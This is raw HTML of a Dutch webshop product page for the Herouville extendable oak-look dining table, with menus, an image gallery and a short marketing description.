						<div class="header__icons">
	<nav class="nav-utilities">
		<ul>
							<li>
					<a href="https://www.tomassotables.com/nl/mijn-account/">
						<div data-rocket-location-hash="49b60eb31ae3894a47bb8e7ed892f96e">
							<img width="19" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/user-icon.svg" alt="">
						</div>

						<p>
							Inloggen						</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/favorieten/">
						<div>
							<img width="22" height="17" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/heart-icon.svg" alt="">
						</div>

						<span class="fav-count js-fav-count"></span>

						<p>Favorieten</p>
					</a>
				</li>
			
							<li>
					<a href="https://www.tomassotables.com/nl/cart/">
						<div>
							<img width="23" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/temp/cart-icon.svg" alt="">
						</div>

						<span class="js-cart-count"></span>

						<p>Winkelwagen</p>
					</a>
				</li>
					</ul>
	</nav><!-- /.nav-utilities -->
</div><!-- /.header__icons -->
					</div><!-- /.header__content-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__content -->

			<div data-rocket-location-hash="9e2133d879a3cffdc4b10d9c1e938fb8" class="header__navs">
				<div class="shell">
					<div class="header__navs-inner">
													<div class="header__nav">
								<nav class="nav"><ul id="menu-main-menu" class="menu"><li id="menu-item-254" class="menu-item-has-megamenu menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-254"><a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a>

			<div class="mega-menu js-mega-menu">
				<div class="menu__inner">
				<div class="menu__links">
					<ul>

				<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-262"><h6><a href="#">Aantal personen</a></h6>
	<ul>
		<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="/nl/tafels/eettafels/4-personen/">4 persoons eettafels</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-264"><a href="/nl/tafels/eettafels/6-personen/">6 persoons eettafels</a></li>
		<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="/nl/tafels/eettafels/8-personen/">8 persoons eettafels</a></li>
		<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="/nl/tafels/eettafels/10-personen/">10 persoons eettafels</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="/nl/tafels/eettafels/12-personen/">12 persoons eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-272"><h6><a href="#">Speciale eettafels</a></h6>
	<ul>
		<li id="menu-item-273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-273"><a href="/nl/tafels/eettafels/uitschuifbaar/">Uitschuifbare eettafels</a></li>
		<li id="menu-item-274" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-274"><a href="/nl/tafels/eettafels/groot/">Grote eettafels</a></li>
		<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="/nl/tafels/eettafels/klein/">Kleine eettafels</a></li>
		<li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="/nl/tafels/eettafels/betonlook/">Betonlook eettafels</a></li>
		<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a href="/nl/tafels/eettafels/design/">Design eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><h6><a href="#">Kleur</a></h6>
	<ul>
		<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="/nl/tafels/eettafels/bruin/">Bruine eettafels</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-261"><a href="/nl/tafels/eettafels/zwart/">Zwarte eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><h6><a href="#">Vorm</a></h6>
	<ul>
		<li id="menu-item-269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-269"><a href="/nl/tafels/eettafels/rechthoekig/">Rechthoekige eettafels</a></li>
		<li id="menu-item-270" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-270"><a href="/nl/tafels/eettafels/mangohout/ovaal/">Ovale eettafels</a></li>
		<li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271"><a href="/nl/tafels/eettafels/rond/">Ronde eettafels</a></li>
	</ul>
</li>
	<li id="menu-item-278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-278"><h6><a href="#">Materiaal</a></h6>
	<ul>
		<li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="/nl/tafels/eettafels/houten/">Houten eettafels</a></li>
		<li id="menu-item-281" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-281"><a href="/nl/tafels/eettafels/mangohout/">Mango eettafels</a></li>
	</ul>
</li>

					</ul>
				</div><!-- /.menu__links-->
			</div><!-- /.menu__inner --></div><!-- /.mega-menu -->
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="/nl/tafels/bijzettafels/">Bijzettafels</a></li>
<li id="menu-item-25187" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25187"><a href="https://www.tomassotables.com/nl/tafels/salontafels/">Salontafels</a></li>
<li id="menu-item-4111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4111"><a href="https://www.tomassotables.com/nl/blog/">Inspiratie</a></li>
</ul></nav>							</div><!-- /.header__nav -->
						
													<div class="header__nav-secondary">
								<nav class="nav"><ul id="menu-utilities-menu" class="menu"><li id="menu-item-284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-284"><a href="/nl/over-ons/">Over ons</a></li>
<li id="menu-item-485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://www.tomassotables.com/nl/support/">Support</a></li>
</ul></nav>							</div><!-- /.header__nav -->
											</div><!-- /.header__navs-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__navs -->

		</header><!-- /.header -->

		<div data-rocket-location-hash="095ce127bd598248eac8659c9e7ee703" class="main">

	<div data-rocket-location-hash="7679f5203394c0f5292e86516c48b30d" id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.tomassotables.com/nl/">Home</a> | <a href="https://www.tomassotables.com/nl/tafels/">Tafels</a> | <a href="https://www.tomassotables.com/nl/tafels/eettafels/">Eettafels</a> | Herouville Uitschuifbare Eettafel Stirling eiken</nav>	<div class="product-mobile-quicknav js-quicknav">
		<ul>
			<li class="is-active"><a href="#" data-id="product">Product</a></li>
			<li><a href="#" data-id="details">Productomschrijving</a></li>
			<li><a href="#" data-id="service">Bezorg- en retourinformatie</a></li>
			<li><a href="#" data-id="specifications">Specificaties</a></li>
			<li><a href="#" data-id="reviews">Reviews</a></li>
		</ul>
	</div>
	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10016" class="product type-product post-10016 status-publish first instock product_cat-smal product_cat-12-personen product_cat-eettafels product_cat-groot product_cat-houten product_cat-industrieel product_cat-klein product_cat-rechthoekig product_cat-industrieel-2 product_cat-uitschuifbaar has-post-thumbnail sale taxable shipping-taxable purchasable product-type-variable has-default-attributes">

		<section class="section-product-details section-product-details--alt" id="product">
		<div class="shell">
			<div class="section__inner">
		<section class="section-product-tables-info">
	
	
	
<div class="section__sliders">
	<div class="slider-gallery-complex js-slider-gallery-complex">
		<div class="slider__main">
			<div class="slider__clip-main popup-gallery swiper">
				<div class="slider__slides-main swiper-wrapper">
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" fetchpriority="high" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
											<a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png" class="slider__slide-main swiper-slide">
							<img width="1024" height="672" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20672'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png" /><noscript><img width="1024" height="672" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>						</a><!-- /.slider__slide-main -->
									</div><!-- /.slider__slides-main -->
			</div><!-- /.slider__clip-main -->

							<div class="slider__actions">
					<a href="#" class="swiper-button-prev slider__main-prev">
						<i class="fa-solid fa-chevron-left"></i>
					</a>

					<a href="#" class="swiper-button-next slider__main-next">
						<i class="fa-solid fa-chevron-right"></i>
					</a>
				</div><!-- /.slider__actions -->
					</div><!-- /.slider__main -->

		<div class="wcv-message wcv-product-10016" data-counter="29"><span class="icon"><i class="dashicons dashicons-visibility"></i></span>{{b}}Veel bekeken:{{/b}} <span class="wcvisitor_num">29</span> mensen hebben dit product onlangs bekeken.</div>
					<div class="slider__thumbs js-thumbs">
				<div class="slider__clip-thumbs">
					<div class="slider__slides-thumbs swiper-wrapper">
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_130_Stirling-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-Stirling-5-wkl.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-300x197.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1024x672.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-768x504.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-1536x1008.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-60x39.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-110x72.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling-600x394.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys-130-Stirling.jpg 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs has-overlay swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="197" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20197'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png" /><noscript><img width="300" height="197" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-300x197.png 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1024x672.png 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-768x504.png 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-1536x1008.png 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-60x39.png 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-110x72.png 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1-600x394.png 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Borys_Stirling_5_wkl-1.png 1646w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


<section class="section-product-tabs">
	<div class="section__head">
		<ul>
							<li>
					<a href="#details">Productinformatie</a>
				</li>
			
							<li>
					<a href="#specifications">Specificaties</a>
				</li>
			

			
							<li>
					<a href="#service">Bezorgen</a>
				</li>
			
			<li>
				<a href="#reviews">Reviews</a>
			</li>

			<li>
				<a href="#faqs">FAQ</a>
			</li>
		</ul>
	</div>

	<div class="section__inner">
		<div class="section__content">
							<div class="details details--alt" id="details">
											<h4>Productinformatie</h4>
					
					<div class="main-details">
													<p><b><span style=font-weight: 400;>De Herouville Uitschuifbare Eettafel is ​​stijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!</span></b></p>
<p><span style=font-weight: 400;>Deze tafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.</span></p>
<p><b>Ijzersterk frame:</b><span style=font-weight: 400;> Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.</span></p>
<p><b>Praktisch en stijlvol: </b><span style=font-weight: 400;>Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.</span></p>
